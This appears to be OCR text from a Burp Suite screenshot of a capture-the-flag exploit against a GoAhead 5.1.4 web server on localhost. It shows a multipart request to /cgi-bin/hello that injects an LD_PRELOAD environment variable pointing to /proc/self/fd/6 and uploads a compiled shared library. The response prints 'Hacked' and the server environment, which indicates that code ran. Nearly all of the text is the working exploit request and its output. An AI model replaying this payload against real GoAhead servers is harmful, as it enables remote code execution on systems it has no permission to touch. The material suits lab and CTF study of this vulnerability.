 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10.2 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < >
Target: http://127.0.0.1:10218 HTTP/1
Request
Pretty Raw Hex \n
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:10218
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryuEQM6aBhzASjTCko
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:10218/cgi-bin/hello
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundaryuEQM6aBhzASjTCko
23 Content-Disposition: form-data; name="LD_PRELOAD"
24
25 /proc/self/fd/6
26 ------WebKitFormBoundaryuEQM6aBhzASjTCko
27 Content-Disposition: form-data; name="data"; filename="1.txt"
28 Content-Type: text/plain
29
30
F"__gmon_start___ITM_deregisterTMCloneTable_ITM_registerTMClone
Table__cxa_finalizewritelibc.so.6GLIBC_2.2.5
31 Hello: World
32
33 Hacked
34
35 GCC: (Debian 11.2.0-13)
11.2.0.shstrtab.note.gnu.build-id.gnu.hash.dynsym.dynstr.gnu.ve
rsion.gnu.version_r.rela.dyn.rela.plt.init.plt.got.text.fini.ro
data.eh_frame_hdr.eh_frame.init_array.fini_array.dynamic.got.pl
t.data.bss.comment
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat Jun 25 10:05:00 2022
3 Connection: close
4 X-Frame-Options: SAMEORIGIN
5 Pragma: no-cache
6 Cache-Control: no-cache
7 hello: World
8 Content-Length: 1628
9
10 Hacked
11 Content-Type: text/plain
12
13 Welcome to ACTF!
14
15 Hello: World
16
17 Hacked
18 HTTP_ACCEPT_ENCODING=gzip, deflate
19 SERVER_NAME=172.28.0.2
20 REMOTE_HOST=172.28.0.1
21 HTTP_ORIGIN=http://127.0.0.1:10218
22 SCRIPT_NAME=/cgi-bin/hello
23 GATEWAY_INTERFACE=CGI/1.1
24 SERVER_SOFTWARE=GoAhead/5.1.4
25 PATH_INFO=
26 REQUEST_TRANSPORT=http
27 DOCUMENT_ROOT=/var/www/goahead
28 HTTP_UPGRADE_INSECURE_REQUESTS=1
29 PWD=/var/www/goahead
30 HTTP_CONTENT_LENGTH=15000
31 REQUEST_URI=/cgi-bin/hello
32 PATH_TRANSLATED=
33 LD_PRELOAD=/proc/self/fd/6
34 QUERY_STRING=
35 SERVER_URL=0.0.0.0:8081
36 HTTP_ACCEPT_LANGUAGE=zh-CN,zh;
q=0.9
37 HTTP_SEC_FETCH_DEST=document
38 SERVER_HOST=172.28.0.2
39 HTTP_ACCEPT=text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
40 HTTP_SEC_CH_UA="Chromium";v="95", ";Not A Brand";v="99"
41 HTTP_HOST=127.0.0.1:10218
42 AUTH_TYPE=
43 HTTP_SEC_FETCH_USER=?1
44 HTTP_SEC_FETCH_SITE=same-origin
45 HTTP_CONNECTION=close
Search... 0 matches
INSPECTOR
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (19)
Response Headers (7)
Done
1,807 bytes | 16 millis